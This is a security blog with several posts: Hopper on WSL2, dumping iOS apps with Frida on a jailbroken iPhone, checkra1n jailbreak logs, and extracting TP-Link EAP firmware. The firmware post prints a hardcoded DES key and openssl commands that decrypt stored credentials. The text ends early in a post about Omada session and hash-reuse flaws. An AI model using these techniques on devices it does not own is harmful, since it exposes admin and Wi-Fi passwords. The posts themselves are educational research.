Running Hopper Disassembler on Windows 10 (sort of) using WSL2

Sunday, November 14, 2021

In this post I detail how you can get Hopper Disassembler (https://www.hopperapp.com/) installed (use with caution as there are issues installing the libraries and we are forcing APT to install the dependencies) and running on your Windows 10 system using WSL2 and Ubuntu. 

Why not use a Virtual System like VirtualBox or VMware, you can but I did notice that it is very smooth and integrates well with the Windows 10 system. A good reason is that there is no need for any complicated steps to setup interconnectivity between the two Operating Systems. 

Check the online guides by Microsoft on how to install WSL2 on your Windows 10/11 system. 

To set version 2 of WSL:

wsl --set-default-version 2

If you make a mistake you can re-install Ubuntu by removing it first with (your container data will be delete) : 

wsl --unregister Ubuntu

Install Ubuntu and set a username (this user has the ability to run sudo) and password: 

wsl --install -d Ubuntu 

Start the Ubuntu system and in the terminal of the Ubuntu system update and upgrade it:

wsl -d Ubuntu 

sudo apt update 

sudo apt -y upgrade

Install a package required by Hopper's installer (there are more but this one needs to be manually installed before we start dpkg):

sudo apt install xdg-utils

Create a folder needed by the Hopper installer: 

sudo mkdir /usr/share/desktop-directories

Go to the directory of where you have downloaded Hopper (this is the demo version). Now you can start the installation process:

sudo dpkg -i Hopper-v4-5.0.0-Linux-demo.deb

 sudo apt --fix-broken install 

If the final 'apt' command completed without any errors then you should be good. The current version of WSL2 on Windows 10 doesn't seem to support a GUI. This can be resolved by installing a xterm that supports X11 applications. There are a few alternatives. I tried MobaXterm (https://mobaxterm.mobatek.net/download.html) and it worked just fine. 

Start MobaXterm and connect to the WSL Ubuntu system (might be named WSL-Ubuntu under "User sessions"). 

From there you can now start up the Hopper GUI : 

/opt/hopper-v4/bin/Hopper

Keep in mind that if you install the demo version and load the license you will be redirected to download the full version. Get the full version and install it using dpkg -i like above. It should be installed without any issues. 

You can check if the Ubuntu system is running with '-l -v' :

 wsl -l -v

  NAME      STATE           VERSION  

* Ubuntu    Running         2

Finally, you can shutdown the Ubuntu system once you are finished with Hopper etc. with the '--shutdown' option: 

wsl --shutdown -d Ubuntu

Full version Hopper v4 5.0.0 SHA256 hashes: 

eca1b56e0df6441dbfa6852e09efb52a9804a31b9b80802381df78a73e5d154e  Hopper-v4-5.0.0-Linux.deb

071f1a8fd4a27702c24a3258b0c92bfdc38a6d6ed3366d1d2fb63874a072f1e3  Hopper-v4-5.0.0-Linux.pkg.tar

4734f3acc576d06bea85c0765cbfc4b0347a4625792aa51e2f6c1b4fa0784c50  Hopper-v4-5.0.0-Linux.rpm

Dumping iOS app using Frida on Jailbroken device

Monday, June 28, 2021


 Components used:

  • Jailbreak (e.g., checkra1n is already done) completed already and installed Cydia (for checkra1n)
  • iproxy
  • Frida (version will be specified in a bit)
  • Jailbreak (e.g., checkra1n is already done) completed already and installed Cydia (for checkra1n)
  • frida-ios-dump (https://github.com/AloneMonkey/frida-ios-dump or my tweaked version https://github.com/kxynos/frida-ios-dump)
  • Ubuntu/Kali Linux system.. or anything similar.

Communicate with the iPhone 

I will assume you have jailbroken the iPhone and installed Cydia. I will also assume you are communicating with the device using iproxy and usbmuxd and not over local network (if so skip this section).

On you Ubuntu system get the following installed. 

Install libusbmuxd-tools usbmuxd
$ sudo apt install libusbmuxd-tools usbmuxd 
Run the proxy to listen on port 2222 and forward traffic to port 22. 
$ iproxy 2222 22
If you need to ssh to the device:
$ ssh -p 2222 root@127.0.0.1 
If you need to sftp to the device:
$ sftp -P 2222 root@127.0.0.1 
If you want to connect to Frida server that is listening only locally on the iPhone:
$ iproxy 27042 27042

Frida Server

We need Frida server running on the iPhone. There are two ways to do this, on demand and via a permanent service. If you install it via Cydia you can't pick the version of Frida to run. Also it is always running on the device (maybe something that you don't want.) but only listening on localhost (127.0.0.1) and port 27042. 

The other way is to download the server binary and run it when needed. Keep in mind that after version 14.2.13 the different server binaries don't have an option for arm/arm64. It has now moved to frida_14.2.14_iphoneos-arm.deb which is architecture agnostic (i.e., arm 32/64-bit). With this new file if you want to run a different version you can try the following to get you going.

If you want to extract the deb file into a custom directory (will assume /var/root for simplicity), you can try the following. 

These commands will change directory to '/var/root' , create a Frida directory and extract the files into that folder.  
$ cd /var/root
$ mkdir /var/root/frida
$ dpkg-deb -x ./frida_14.2.14_iphoneos-arm.deb /var/root/frida 

Create the frida library directory 
$ mkdir /usr/lib/frida
Symbolic link to the our version of the library (make sure Cydia version is removed or not installed. Also keep in mind that if you install the version from Cydia it will remove the symbolic link and it might use that library instead or at least try.)
$ ln -s /var/root/frida/usr/lib/frida/frida-agent.dylib /usr/lib/frida/frida-agent.dylib
You can then run Frida server as a process (can kill with CTRL+C)
$ ./frida/usr/sbin/frida-server 
As a process with access from your local network (assuming it is 192.168.1.0/24). With this method you can have latest version of Frida running via Cydia on localhost and another test version running on the local network one. 
$ ./frida/usr/sbin/frida-server -l 192.168.1.123 
As a daemon (you can safely disconnect from the phone)
$ ./frida/usr/sbin/frida-server -D

Frida Client test

So now you should be able to connect to the service. Let's test that with the client. 

Install Frida via pip. Be warned, I noticed that pip3 installs a different version. Make sure the version of client and server matches. If they don't you can always try and see if it works, I have had older versions work. It will depend on how drastic the changes between the versions are. Tread with care.
$ pip install frida
List the processes running over usb:
$ frida-ps -U

PID Name
---- --------------------------------------------------------
4001 Cydia
4437 Mail
2143 Settings
3085 iGoat-Swift
4376 AppPredictionWidget
4381 AppleCredentialManagerDaemon

List the install apps over localhost and iproxy (see above to setup iproxy on port 27042):
$ frida-ps -a -R 127.0.0.1
List the install apps over local network (see above):
$ frida-ps -a -R 192.168.1.123 

iOS Dump using Frida

It is possible to dump an iOS application using Frida. Using git clone get frida-ios-dump onto your Ubuntu System. Note, that frida-ios-dump uses SSH to connect to the phone (and alpine as a user. You can change this.) and dump the process locally first. 

Using frida-ps we can find the process name of the ipa we want to dump. Next we will use a command similar to the following (you will need iproxy listening on 2222 for it to work):
$ python dump.py -o CustomName.ipa PROCESS_NAME 
So an example of dumping the test app iGoat-Swift would be as follows:
$ python dump.py -o iGoat-Swift-dump.ipa iGoat-Swift
Or if you are going over your local network (add -p for port, when needed). 
$ python dump.py -H 192.168.1.123 -p 22 -o iGoat-Swift-dump.ipa iGoat-Swift 
If it fails to dump the process, try it a second and third time (CTRL+Z and kill -9 %1). I am not sure why it has issues. 

Example of extraction process getting stuck and I exit via CTRL+Z : 
$ python dump.py -o test1 iGoat-Swift
Start the target app iGoat-Swift
Dumping  to /tmp
[frida-ios-dump]: dlopen libswiftDarwin.dylib success. 
[frida-ios-dump]: dlopen libswiftUIKit.dylib success. 
[frida-ios-dump]: dlopen libswiftCoreImage.dylib success. 
[frida-ios-dump]: dlopen libswiftos.dylib success. 
[frida-ios-dump]: dlopen libswiftObjectiveC.dylib success. 
[frida-ios-dump]: dlopen libswiftCoreGraphics.dylib success. 
0.00B [00:00, ?B/s]
^C^Z
[1]+  Stopped                 python dump.py -o test1 iGoat-Swift


iPhone 6 on iOS 12.3.1 - checkra1n jailbreak - getting past error -31 (timeout error)

Thursday, January 28, 2021

I was having some fun trying to jailbreak an old iPhone 6 on iOS 12.3.1. I tried checkra1n 0.12.2 (https://checkra.in/) and some previous versions in GUI mode and was getting an error -31. 
It recommends the CLI. I tried that too but it didn't work as I only got the GUI in a text format. Then I used -h and found the CLI is actually enabled with the -c flag. I added -v to be verbose. 
I got then some more details about my error -31. It is a timeout issue. I also read online that it will re-attempt the jailbreak once you connect and in DFU mode.  (N.B: this is not the case when it is in GUI mode.) 
$ cd /Applications/checkra1n.app/Contents/MacOS
$ ./checkra1n -v -c
#
#
# Checkra1n beta 0.12.2
#
# Proudly written in nano
# (c) 2019-2020 Kim Jong Cracks
#
#======== Made by =======
# argp, axi0mx, danyl931, jaywalker, kirb, littlelailo, nitoTV
# never_released, nullpixel, pimskeks, qwertyoruiop, sbingner, siguza
#======== Thanks to =======
# haifisch, jndok, jonseals, xerub, lilstevie, psychotea, sferrini
# Cellebrite (ih8sn0w, cjori, ronyrus et al.)
#==========================


- [01/21/21 21:03:42] <Info>: Waiting for DFU devices
- [01/21/21 21:04:51] <Verbose>: DFU mode device found
- [01/21/21 21:04:52] <Info>: Exploiting
- [01/21/21 21:04:52] <Verbose>: Attempting to perform checkm8 on xxx xx...
- [01/21/21 21:04:52] <Info>: Checking if device is ready
- [01/21/21 21:04:52] <Verbose>: == Checkm8 Preparation stage ==
- [01/21/21 21:04:52] <Verbose>: DFU device disconnected
- [01/21/21 21:04:52] <Verbose>: DFU mode device found
- [01/21/21 21:05:17] <Error>: Timed out in state 1, assuming we are back to square one with this device. (error code: -31)

So I removed the USB from the iPhone and reconnected. I had to kill iTunes, hence the extra disconnect attempts. But once iTunes was closed it continued the jailbreak process. In the end use CTRL+C to exit. 
$ ./checkra1n -v -c
#
# Checkra1n beta 0.12.2
#
# Proudly written in nano
# (c) 2019-2020 Kim Jong Cracks
#
#======== Made by =======
# argp, axi0mx, danyl931, jaywalker, kirb, littlelailo, nitoTV
# never_released, nullpixel, pimskeks, qwertyoruiop, sbingner, siguza
#======== Thanks to =======
# haifisch, jndok, jonseals, xerub, lilstevie, psychotea, sferrini
# Cellebrite (ih8sn0w, cjori, ronyrus et al.)
#==========================

- [01/21/21 21:06:14] <Info>: Waiting for DFU devices
- [01/21/21 21:06:14] <Verbose>: DFU mode device found
- [01/21/21 21:06:14] <Info>: Exploiting
- [01/21/21 21:06:14] <Verbose>: Attempting to perform checkm8 on xxxx xx...
- [01/21/21 21:06:14] <Info>: Checking if device is ready
- [01/21/21 21:06:14] <Verbose>: == Checkm8 Preparation stage ==
- [01/21/21 21:06:14] <Verbose>: DFU mode device found
- [01/21/21 21:06:16] <Info>: Setting up the exploit (this is the heap spray)
- [01/21/21 21:06:16] <Verbose>: == Checkm8 Setup stage ==
- [01/21/21 21:06:16] <Info>: Right before trigger (this is the real bug setup)
- [01/21/21 21:06:16] <Verbose>: Entered initial checkm8 state after 0 steps, issuing DFU abort..
- [01/21/21 21:06:17] <Verbose>: DFU device disconnected
- [01/21/21 21:06:17] <Verbose>: DFU mode device found
- [01/21/21 21:06:17] <Verbose>: == Checkm8 Trigger stage ==
- [01/21/21 21:06:17] <Verbose>: Checkmate!
- [01/21/21 21:06:18] <Verbose>: DFU device disconnected
- [01/21/21 21:06:18] <Verbose>: DFU mode device found
- [01/21/21 21:06:20] <Verbose>: == Checkm8 Trying to run payload... ==
- [01/21/21 21:06:20] <Verbose>: If everything went correctly, you should now have code execution.
- [01/21/21 21:06:20] <Verbose>: DFU device disconnected
- [01/21/21 21:06:21] <Info>: Entered download mode
- [01/21/21 21:06:21] <Verbose>: Download mode device found
- [01/21/21 21:06:23] <Info>: Booting...
- [01/21/21 21:06:23] <Verbose>: Setting bootargs to: rootdev=md0
- [01/21/21 21:06:24] <Verbose>: Download mode device disconnected
- [01/21/21 21:06:48] <Info>: Uploading bootstrap...
- [01/21/21 21:06:48] <Verbose>: Uploading bootstrap... 6
- [01/21/21 21:06:49] <Info>: All Done
- [01/21/21 21:06:49] <Verbose>: Bootstrap upload done

Finally, you will need to connect to a network (check in General-Software Update-Automatic Updates-OFF). Within checkra1n, install Cydia. From Cydia install OpenSSH (if that is the aim). 

Enjoy ! 

TP-Link EAP Flash SPI extraction and investigation (using the Hardsploit)

Tuesday, June 18, 2019

Introduction 

In this post I will be looking at the TP-LINK EAP 110 and what can be extracted from the SPI Flash chip (i.e., local storage). I will demonstrate what can be found, analysed and where the DES key is stored.

WARNING: Proceed with caution when doing any hardware and software (i.e. like re-flashing, changes to firmware and uploading it etc). I can't be held liable for anything you do as a result of this post and/or damage that may occur. This is just an educational post.


TP-LINK EAP hardware 

Hardware used: 
  • Pomona type clip
  • Hardsploit v1.1(link)
  • TP-Link EAP 110

Fig. 1. TP-Link EAP 110 - SPI flash

I started by opening up the TP-LINK EAP 110. After inspecting its internals, I found that it has a SPI Flash TSOP8 SOIC chip (fig. 1.), which is used to store its firmware and configuration settings (as we will see in this article). The markings on the chip are 25Q64CSIG, which is actually a GigaDevice GD25Q64C. It is always a challenge deciphering the markings of a SPI flash. Sometimes manufacturers use a short form due to space limitation. As for the markings, usually the manufacturer manuals will detail what they mean, found towards the end of it.

Fig. 2. Pomona IC test clip 8 pin

In this case, the device can be extracted using a POMONA IC test clip 8 pins (e.g. example or fig. 2.)  and I will viper (i.e., place clip on top) onto the SPI flash. At this stage you have to be very careful not to make any errors. Make sure and double check where pin 1 is and to wire up the voltage correctly. If done incorrectly you will end up burning your chip and board, and possibly any thing else too. Voltage pins are not always required, but if you do need to power the target board be very careful.

Make sure to read the SPI flash chips documentation. This is in the form of the datasheet (e.g. GD25Q64C ext. link). It will include a lot of the hardware and software details needed to talk to the chip. Things to look out for and make a note of: command op codes (i.e., Read 0x03, manufacturer ID 0x90), maximum voltage, maximum operating frequency, chip size, page size, pin layout (i.e., standard SPI pins compared to dual or quad), timing details as graphs, any security considerations (i.e., write protect), memory layout etc.

WARNING: Always make sure that the voltage of the SPI flash chip is rated the same as the output pins of the device that you are using.

The Hardsploit provides the ability for the user to pick the output voltage of the pins. Make sure it is correct and compatible. If the chip supports 3.3 volts then ensure the kit is set to 3.3 volts or ensure that the kit doesn't output more. Usually you can tell or quickly test it with the Saleae Pro voltage view.

Wiring and setup 

Wiring tends to be very standard with SPI flash chips, at least the handful ones I have seen. Always double check in case it is different with the particular manufacturer. But overall the layout remains the same across manufacturers, but double check!

Here is an example of the wiring of the SPI flash chip I am looking at in this post.

Fig. 3. SPI Flash - 8 pin
What I now need to do is wire it all up. I will use Dupont cables/jumper wires (example) or what ever you call them in your area, they have many names. You can start wherever you like. I start with wiring the Pomona clip, since mine has a breakout board. Do a test run and see which end is the easiest to wire. If you don't have a breakout make sure then to start with the Hardsploit.

Within the Hardsploit application it is possible to define the layout of the chip (fig. 3. and 5.) and this will then indicate which I/O pin on the Hardsploit corresponds to which pin on the SPI chip. These will be one-to-one direct connections. So when it says SO it will map to a SO pin (chip or target board). Check the next section for detailed instructions on wiring the chip with the Hardsploit.

Read the whole article before you begin any wiring. Usually completing the configuration of the Hardsploit will help before starting to wiring it all up.

I tend to have my Hardsploit unplugged from the USB port, while I complete the wiring with the target board. This ensures that, if I am applying my own power, I am not shorting any unwanted pins with the Pomona clip. Not applying power straight away also allows me to ensure that the wiring is correct before powering it all on. At this point I go over all the wiring just in case I missed something.

Once I am sure all the wiring is correct, I can plug in the Hardsploit to the computer and I can start the associated application (i.e. hardsploit_gui). If you are powering the target board using the Hardsploit then you will notice the target board lighting up, very faintly. This tends to be a good sign and you should extract the SPI flash as fast as possible, before any changes occur to it.

When I have completed the extraction, I tend to remove the USB cable from the Hardsploit or computer as a way to power down the system.

Extracting the firmware (hardware)

To plug and unplug the Hardsploit from the target device, see the previous section.

Fig. 4. Hardsploit - add chip component

Without any wiring to the target device yet plug in the Hardsploit to the computer and start up the GUI interface hardsploit_gui. On the right at the bottom of the available chips (fig. 9.) there is a create component. From there you can add a new SPI flash chip, and not only (fig. 4.).
Fig. 5. Hardsploit - chip setup

Provide a name and a description. Select the appropriate voltage, mine is 3.3v. Select a manufacturer. GigaDevice is not in the default database so I add it in the Other field. I then select MEMORY as a type and TSOP as the package. These will be important for the wiring later on. Next we will define the pin layout as defined in the manual provided by the manufacturer. Select SPI under Bus and then a few SPI signals will appear under Signal (fig. 4 and 5). Feel free to use the NA if something is not used or as a placeholder (i.e., to show that you completed the wiring).


Under Settings I will setup the Mode as 0, the Read Command as 0x3, the frequency 15Mhz, the total size 8388608 and the page size 256 (fig. 6).

Fig. 6. Hardsploit - chip settings

Sometimes you might need to vary the frequency to get the anticipated results. I found the 15Mhz worked just fine for this chip.

Once the setup is complete you will need to find out what the wiring is from the Hardsploit board for each pin. Under Wiring, a window will present the SPI chip and by selecting the mapped out chip legs (fig. 7.) a light on the Hardsploit board will light up (fig. 8.). This pin will map out to the SPI flash pin or Pomona clip.
Fig. 7. Hardsploit - Example of wiring selection and pin light up (different chip)

When you have finished the wiring you can then plug into the target device, as I mentioned before. That is, unplug the Hardsploit from the computer, clip onto the SPI flash chip and then provide connectivity and power by plugging in the Hardsploit back into the computer. You might need to restart the GUI application.

Fig. 8. Hardsploit - wiring light up of SPI pin 1 (NB, might differ based on setup)

If everything is up and running you should now be able to select the SPI Chip (Current chip) and then select Read. Provide an appropriate file name, Full Read and Read to start the process (fig. 9.).

Fig. 9. Hardsploit - Read file

You can verify the extraction process by having a quick look using the hexdump command. You should see some hex values instead of all 0x0.
hexdump -C filename.bin  | more

Firmware analysis (software)

There are a number of ways that you can approach this task. Since I had access to the device is was easy for me to check what was available to me from within the OS. Within the Web admin, I enabled SSH access and then connected to the Access Point. It seems that uclited provides you with a lot of information and functionality (i.e., /usr/bin/uclited -p). In figure 10, you can see the partition tables of the flash as mapped out. These are identical to those of the dumped flash chip. Enjoy!

Fig. 10. Partition locations and sizes via uclited
Once I extracted the firmware from the SPI flash chip the next step was to analyse it. Passing it to binwalk provided some information but nothing really worth noting. The reason for this is that the configuration is encrypted.

Researchers have found the symmetric key and managed to decrypt the exported configuration. This gave me the idea that the configuration stored in the SPI flash chip would also be encrypted. I would therefore need to extract it. Again, there are a number of ways to extract the configuration. You could automate it.

Extract the user configuration
The configuration is stored at position 0x7C0000 (8126464 decimal) and has a size of 0x10000 (65536 decimal), fig. 10. There is also a header which I will remove as it is not needed for the extraction process. You can look into it if you like. The extra header info 152 bytes (0x98 bytes) in size. So we add to the offset (0x7C0000+0x98=0x7C0098) and subtract from the size (0x10000-0x98=0xFF68).

New offset is: 0x7C0098 (8126616 bytes)
New size is : 0xFF68 (65384 bytes)

$ dd if=extracted-flash.bin of=config.bin skip=8126616 count=65384 bs=1

The next thing that is required is the decryption of the config section. As I mentioned before, there is work that was carried out by teknoraver.net (link) that I came across and details how they found the key. The decryption key is 478DA50BF9E3D2CF. I did my own investigation, you can find it in the next section. Decoding can be achieved in a number of ways, one that works in Linux and Mac OS involves using OPENSSL, the command follows:

$ openssl enc -d -des-ecb -K 478DA50BF9E3D2CF -nopad -in config.bin -out config.lztp 

Once decoded I end up with a zlib file. You can check this by looking for the zlib magic numbers (RFC 1950), which are 789C. If you run binwalk it should report that a zlib section has been detected. Extraction is completed with the -e flag:

$ binwalk -e config.lztp
If you want to look into zlib process that TP-Link use there is a small conversation at this link.

I have not gone into depth with analysing the Operating System's files. These can be eassily dumped using binwalk over the OS section.

Reversing to find the config DES key 

Software used: Cutter (radare2)

I managed to do some reversing of the binaries (extracted from above) in order to find where the DES key is being used. Initially, I did a grep to find which application would have the DES key. I was lucky and found that key was in the executable uclited.



Fig. 11. The DES key as found in uclited 

The same key is used in a number of areas and functions. As can be seen in fig. 11. the location of the DES key is shown. From there I used xfers (e.g., track which functions make calls to the address) which showed two interesting functions that relate to the user configuration, fig. 12.

Fig. 12. The DES key as found in uclited with the two functions that use it.


Device Forensics

I have demonstrated how to dump and extract the user configuration from the TP-Link EAP 110.

The configuration contains the configured username, password of the system, the APs and WPA/WAP2 passphrases used and any other possible configurations.

There was no log data found.

Since this post has become so large I will make a separate post about any other possible forensic artefacts that can be extracted from the system.


Conclusions

I can honestly say that I am really impressed with the ability of Hardsploit to dump a wide variety of SPI flash chips, especially when dealing with in system programming (ISP), i.e. those SPI chips that are still on board. It is great to be able to extract a chip's contents with minimal damage and interference to the circuit.

The reason this post makes use of the Hardsploit is because I have tried other types of boards and found that the Hardsploit tends to be the most reliable and with the best results every time. At least for me, and I have analysed quite a few boards and chips which have not made it to a blog post. Maybe I should make a list of chips I have dumped using the Hardsploit as a live document and testament to its versatility. Other types of devices I have used or attempted to extract SPI chip devices in-circuit included: The Shikra, Buspirate and a Raspberry Pi. These are not always successful in dumping anything in ISP mode. 

What is interesting with routers and Access Points is how easy it is to access them and dump the SPI chips using the Hardsploit and Pomona clips.


TP-LINK EAP and OMADA mobile app authentication issues

Wednesday, June 05, 2019

Summary (TL;DR)
In short this article shows how to gain access to a TP-LINK EAP Access Point if the credentials are stored on the mobile application, Omada, and it re-authenticates with the router. The best part is, it is possible to reset the password on the device without ever knowing the password. Just by using the captured MD5 hash. It is also possible to use the session cookie used by the mobile application to login using the web. Weak session tokens also means that it is possible to figure out a session token used, under certain circumstances.

Introduction
I got hold of some TP-LINK EAP225 V1 and EAP110 V4 Access Points (AP) to play with. They are targeted at small businesses and provide reasonable functionality and connectivity.

The ecosystem is also supported by a mobile app with some information about the AP shown to the user. The application is called OMADA https://www.tp-link.com/en/omada/ and the username and password are stored locally. The Greek word for group is omada.

Intercepting the traffic using a proxy like Burp Suite Scanner or OWASP ZAP is not an issue since even though TLS is used by the OMADA app it is still possible to capture the traffic with no issues.

Tested versions of Router Firmware :

EAP225 1.4.0 onwards

EAP110 3.1.0 onwards

Password hash and login
If the mobile application doesn't have an active session it will authenticate with the router. At that point in time it is possible to intercept the username and password hash. TLS is not enforced or can easily be bypassed.

